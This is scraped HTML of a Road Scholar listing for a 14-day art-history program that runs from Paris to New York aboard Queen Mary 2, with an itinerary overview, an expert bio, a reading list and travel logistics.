                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">6,999</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">14 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Paris</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">New York City</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>33</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 10L, 11D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Van Gogh, Monet, Dufy — explore some of the most famed artist and art galleries in the world, then continue learning on a transatlantic voyage on Queen Mary 2! Immerse yourself in art history with visits to the home and gardens of Monet in Giverny and iconic galleries and museums, including the Louvre, Muse’e d’Orsay and Rouen Museum of Fine Arts. Follow this firsthand experience with lectures and continued learning on Queen Mary 2, as well as enjoying onboard activities with your fellow Road Scholars. Set sail for an education in art history all across the Atlantic!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Learn from experts on board Queen Mary 2 as they share their insight into art history.</li><li>Visit Claude Monet&#x2019;s garden at Giverny, where the famed impressionist lived and painted in his later years.</li><li>Explore the Museum of Fine Arts in Rouen, home to works by Rubens, Caravaggio, Degas and more.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Matthew  Palczynski</div>
            <div class="feb-body">Matthew Palczynski is an art history lecturer, consultant, curator, and educator. With a Ph.D. in art history and a focus on vanguard art after around 1850, he leads programs for academic, corporate, and nonprofit organizations around the world. His talks include those for Renaissance Weekend, Stanford University, The Wharton School, and United Airlines. Matt is an Adjunct Senior Instructor at The Barnes Foundation in Philadelphia, and has taught at the Tyler School of Art since 2004.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking 2-3 miles daily on field trips; paved streets with some cobblestones, gravel paths and grass lawns. Extent of walking and other activities aboard ship according to personal preference.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-58978567" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Art History: A Transatlantic Voyage on Queen Mary 2</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7b85c6d0-f083-4307-8afb-0a485a2f65c4"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>180 Years of Cunard</span></div><div><span class="rl-book-author">by Chris Frame and Rachael Cross</span></div>
            <div class="rl-book-notes">Cunard&#x2019;s first ship, Britannia, set sail across the Atlantic on 4 July 1840, inaugurating a service that has endured for 175 years. Cunard&#x2019;s success is in part due to its continuous technological advances; from the early years of wooden paddle steamers to steel-hulled leviathans, electric lighting to steam turbine engines. But it is the ships themselves, the shipbuilders, managers, crew and guests that have had the greatest impact on the success of the line, creating unique environments full of personality. This book uses stunning photographs and personal stories to explore the history of these magnificent ships.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Day with Claude Monet in Giverny</span></div><div><span class="rl-book-author">by Adrien Goetz (Author), Francis Hammond (Photographer), Hughes R. Gall (Foreword), Fondation Claude Monet (Contributor)</span></div>
            <div class="rl-book-notes">The beautifully vivid illustrations of Monet&#x2019;s paintings, his home, and the grounds give readers unprecedented access into the flowery paradise to which Monet dedicated the last forty years of his life. Lovers of garden design and Impressionist art are invited on an intimate tour via this handsome volume.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Paris</span></div><div><span class="rl-book-author">by Robert Coles</span></div>
            <div class="rl-book-notes">A fast-moving, short survey of French history with a focus on Paris from its foundation, through the heady days of revolution and up to modern time.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>F is for France: A Curious Cabinet of French Wonders</span></div><div><span class="rl-book-author">by Piu Eatwell</span></div>
            <div class="rl-book-notes">An alphabetized catalogue of quirky French culture and history tidbits.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Monet at Giverny</span></div><div><span class="rl-book-author">by Adrien Goetz (Author), Eric Sander (Photographer)</span></div>
            <div class="rl-book-notes">Richly illustrated with photographs taken as the seasons unfold, this guide takes us on a tour of the house and gardens, inviting us to explore the settings in which Monet and his family spent their daily lives, from the iconic yellow dining room to the famous salon-studio.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Monet: Or the Triumph of Impressionism</span></div><div><span class="rl-book-author">by Daniel Wildenstein</span></div>
            <div class="rl-book-notes">The definitive Monet biography by Daniel Wildenstein, a leading authority on Impressionist painting and author of the catalogue raisonn&#xE9; of Monet&#x27;s works, is lavishly illustrated with 572 reproductions and complementary photographic documents.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Murder in the Marais</span></div><div><span class="rl-book-author">by Cara Black</span></div>
            <div class="rl-book-notes">Literate and thrilling, with a strong sense of the geography and flavor of Paris, the first in a series of mysteries starring Aimee Ledoc shows off the French-American detective&#x27;s wit and wile. The series continues with Murder in Belleville (FRN562), Murder in the Sentier (FRN563) and many more.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Noir: African Americans in the City of Light</span></div><div><span class="rl-book-author">by Tyler Stovall</span></div>
            <div class="rl-book-notes">A history of black Americans who settled in Paris, France, from 1900 to the present.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Paris Pratique Par Arrondissement</span></div><div><span class="rl-book-author">by Atlas Indispensable</span></div>
            <div class="rl-book-notes">This pocket atlas contains detailed maps of every neighborhood in Paris, as well as details about bus and metro stops.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Flaneur: A Stroll through the Paradoxes of Paris</span></div><div><span class="rl-book-author">by Edmund White</span></div>
            <div class="rl-book-notes">A &#x27;flaneur&#x27; is a stroller, a loiterer, someone who ambles through city streets in search of adventure and fulfillment. Edmund White, who lived in Paris for sixteen years, wanders through the streets and avenues and along the quays, into parts of Paris virtually unknown to visitors and indeed to many Parisians</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Most Beautiful Walk in the World: A Pedestrian in Paris</span></div><div><span class="rl-book-author">by John Baxter</span></div>
            <div class="rl-book-notes">Australian critic and writer Baxter draws on his second career as a literary tour guide in his adopted city for this witty memoir, laced with terrific tales.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The New Paris</span></div><div><span class="rl-book-author">by Lindsey Tramuta</span></div>
            <div class="rl-book-notes">Move past the clich&#xE9;s and learn about what makes up Paris today. Explore the open-minded sensibility, diverse populations, and hidden corners of The New Paris.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-20466840" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-62564774" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25 - May 8, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-62564774"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - May 8, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - May 8, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-12dd1a72-a155-4b32-9561-ca9eae53af29" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Cruise Line Terms and Conditions of Carriage&#xD;&#xA;&#xD;&#xA;Road Scholar participants enrolling in this program are subject to Cunard&#x27;s terms and conditions of carriage, which include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants are therefore encouraged to carefully review them in advance.You can view the cruise line&#x2019;s terms &amp; conditions by visiting their website at the link below:&#xD;&#xA;&#xD;&#xA;https://www.cunard.com/en-us/advice-and-policies/passage-contract&#xD;&#xA;&#xD;&#xA;**PLEASE NOTE: Cunard requires that you register online in order to print your E-ticket(s) and cruise documents. You should do this as soon as you receive an e-mail directly from Cunard stating: Online check-in is now open for your voyage. This e-mail should be coming from sailaway@emails.cunard.co.uk.&#xD;&#xA;&#xD;&#xA;**You must print your own personalized Queen Mary II Luggage Tags. This will assist the porters in getting your bags safely to your stateroom. Generic tags are available at the pier in case you forget**</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-9745fb46-e8f2-4afe-b14c-3918e2b72ca2" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on April 26, 2026</p><p>Meet the group at Les Jardins du Marais in Paris</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; followed by Orientation</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants that have arranged their airfare through Road Scholar, and are arriving on the designated arrival date of the program will receive an arrival transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;If you are arriving independently, or have made your own flight arrangements, taxi&#x27;s are available outside the terminals, look for taxis located in stations at the gates of the arrivals levels.&#xD;&#xA;&#xD;&#xA;Trains &amp; buses are also available, see the below link for further information:  &#xD;&#xA;&#xD;&#xA;https://www.parisaeroport.fr/en/charles-de-gaulle-airport &#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains are available in Paris &amp; New York</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, May 8, 2026 in New York City at Queen Mary 2</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Disembarkation after breakfast</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Transfers are not included. Taxis from the port to New York city airports are available, there is a taxi stand outside the cruise terminal, see below website for further information:&#xD;&#xA;&#xD;&#xA;https://nycruise.com/brooklyn-terminal/embarkingdisembarking/</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-19441309" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"6f3355107c5f4fa7955dc049f45443df"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
